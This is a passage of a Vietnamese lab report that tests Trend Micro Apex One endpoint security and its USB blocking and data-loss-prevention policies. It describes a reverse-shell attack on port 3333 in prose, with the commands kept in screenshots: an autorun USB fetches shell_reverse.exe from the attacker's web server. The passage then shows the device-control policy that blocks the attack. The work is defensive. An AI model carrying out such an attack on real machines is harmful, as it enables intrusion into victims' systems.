

* Payload nhằm tạo ra 1 reverse shell bằng file thực thi exe với tên là shell_reverse.exe
* Trong payload, LHOST và LPORT chính là IP và Port được mở để lắng nghe kết nối trên máy Attacker.

**Thực hiện exploit và đợi kết nối từ máy Victim (Endpoint):**

* Sử dụng tool msfconsole để thực hiện tấn công
* Set LHOST và LPORT là địa chỉ IP và PORT của Attacker để tiến hành lắng nghe, sau đó exploit, lúc này máy Attacker đang thực hiện lắng nghe kết nối trên port 3333





**Một bên khác, upload malware lên Web Server đã được build sẵn ở máy Attacker**



**Thực hiện tấn công trên máy nạn nhân**

* Bên máy nạn nhân, thực hiện cắm USB đã có chứa sẵn chương trình tự động thực thi khi kết nối, thực hiện tải file shell_reverse.exe trên dịch vụ web của attacker.



* Lúc này attacker đã thực hiện tấn công revers shell thành công



**Để ngăn chặn các cuộc tấn công như trên thực hiện, trên Server tạo tính năng bảo mật:**

* Đầu tiên vào Policies -> Policy Management
* Tại giao diện này nhấn  để tạo chính sách mới
* Tiếp theo click vào Targets -> Manage targets và chọn Endpoint để deploy policy này.
* Ta có thể chọn endpoint theo Host name, IP address và hệ điều hành.



* Sau khi chọn được Endpoint mong muốn click vào Add specific targets -> Ok



* Sau đó vào mục Device Control -> Internal Agents -> All users, ở đây sẽ thực hiện thêm chính sách cho tất cả users trên host được áp dụng chính sách.



* Tại Storage Devices -> USB storage drives chọn Block để thực hiện ngăn chặn mọi quyền từ USB, ngoài ra còn có thể tùy chọn các quyền trên USB hoặc ngăn chặn các AutoRun function trên USB



* Click vào Save ở góc dưới màn hình để deploy policy. Quá trình này tốn vài phút để thực hiện.
* Sau khi cập nhật chính sách thành công trên host, thực hiện lắng nghe từ máy attacker sau đó cắm USB vào máy nạn nhân.



* Lúc này Apex One thực hiện cảnh báo và ngăn chặn từ USB



1. **Ngăn chặn mất mát dữ liệu (Data Loss Prevention)**

* Apex One có khả năng ứng phó với việc mất mát dữ liệu bằng cách hạn chế những thiết bị USB, CD/DVD bằng các chính sách DLP.
* Chống thất thoát dữ liệu trên các lưu trữ cloud nhờ vào thực thi mã hóa tệp cũng như sử dụng ứng dụng SaaS với DLP dành riêng cho Microsoft® Office 365®.
* Phát hiện và phản ứng với việc sử dụng dữ liệu không phù hợp dựa trên từ khóa, regexp và định dạng tệp tin.
* Nhóm sẽ thử nghiệm tính năng này trong ngữ cảnh mất mát dữ liệu tài sản như credit card.
* Nhóm tạo 1 file gồm nhữ số thẻ của card visa, paypal để tiến hành thử nghiệm như sau:



**Tạo policy ứng phó với mất mát dữ liệu:**

* Truy cập vào thư mục Policies -> Policy management, tại mục product chọn Apex One Data Loss Prevention

